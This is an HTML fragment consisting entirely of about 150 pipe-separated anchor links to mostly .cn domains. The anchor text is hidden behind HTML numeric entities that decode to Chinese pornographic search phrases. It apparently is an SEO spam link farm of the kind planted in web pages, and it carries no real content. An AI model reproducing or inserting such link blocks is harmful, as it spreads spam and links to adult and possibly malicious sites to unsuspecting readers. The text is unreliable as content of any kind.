<a href="http://xrwater.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://zangzheyi.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://lcga.net.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://onlymall.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://choufa.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sooall.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjluster.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://globalcapital.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://cdplayer.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddsz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jinzee.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmzdlvshi.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://scjsjj.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuagu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://2123315.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://sytowels.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://ehszn.cn" target="_blank">av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhicaifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zuizha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yitongguoji.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://join158.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ko80.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://harryxu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://chenyustudio.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyqzjlb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://phshbx.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://wanlongwang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://029ffjd.cn" target="_blank">777&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://putuoshanlvyou.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyzckj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://ubgq.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://tjshuoxin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://linontop.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nvae.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://leebuy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://venusveil.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hmhbsb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://healthleader.com.cn" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://0512zsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://fjdn.com.cn" target="_blank">xxx&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://booktang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://jsyyjs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ivova.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://venusveil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsj1.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://henkang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://hxub.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://garvinet.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://snqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://shyiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://onwei.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://bbmoney.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://shdna.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uhosting.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ierihuajituan.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eurobio.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://misao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://nangbao.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qdlink.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://yosyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ecsv.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://jionlong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://zxhtea.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://k3828.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://s8119.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hkcae.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://nereidz.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x8BAF;</a>|
<a href="http://kaisoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x60C5;&#x8272;</a>|
<a href="http://geizuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://papaquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;av</a>|
<a href="http://net0086.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kaiqisite.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://cylinders.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ae87.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://otsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://0817sw.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://9din.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://ting2.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4F26;&#x7406;</a>|
<a href="http://niaoding.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cclbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://dgblt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://juechang.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://cdplayer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rynon.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://52sakura.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjtpyrc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tslsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://haili.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://kuixity.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://zghudie.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4EBA;&#x59BB;</a>|
<a href="http://rtbao.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsypb.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jztnzhf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xinside.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://xintengxun.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://powerpm.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzty365.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://sofiaart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgqnw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
